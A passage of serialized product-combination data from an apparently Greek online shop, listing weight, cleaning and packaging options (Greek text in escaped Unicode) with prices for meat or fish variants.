"},"attributes":[34,38,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','40'"},"11455":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,37,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','39'"},"11525":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,36,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','41'"},"11475":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,35,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','40'"}};var combinationsFromController={"11517":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,36,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','41'"},"11467":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,35,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','40'"},"11537":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,38,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','41'"},"11487":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,37,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','40'"},"11437":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,36,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','39'"},"11507":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,35,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','41'"},"11457":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,38,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','39'"},"11527":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,37,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','41'"},"11477":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,36,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','40'"},"11427":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,35,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','39'"},"11497":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,38,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','40'"},"11447":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,37,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','39'"},"11538":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,38,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','41'"},"11488":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,37,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','40'"},"11438":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,36,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','39'"},"11508":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,35,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','41'"},"11458":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,38,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','39'"},"11528":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,37,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','41'"},"11478":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,36,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','40'"},"11428":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,35,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','39'"},"11498":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,38,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','40'"},"11448":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,37,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','39'"},"11518":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,36,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','41'"},"11468":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,35,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','40'"},"11439":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,36,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','39'"},"11509":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,35,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','41'"},"11459":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,38,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','39'"},"11529":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,37,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','41'"},"11479":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,36,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','40'"},"11429":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,35,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','39'"},"11499":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,38,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','40'"},"11449":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,37,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','39'"},"11519":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,36,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','41'"},"11469":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,35,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','40'"},"11539":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,38,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','41'"},"11489":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,37,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','40'"},"11510":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,35,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','41'"},"11460":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,38,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','39'"},"11530":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,37,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','41'"},"11480":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,36,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','40'"},"11430":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,35,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','39'"},"11500":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,38,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','40'"},"11450":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,37,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','39'"},"11520":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,36,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','41'"},"11470":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,35,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','40'"},"11540":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,38,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','41'"},"11490":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,37,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','40'"},"11440":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,36,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','39'"},"11531":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,37,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','41'"},"11481":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,36,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','40'"},"11431":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,35,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','39'"},"11501":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf 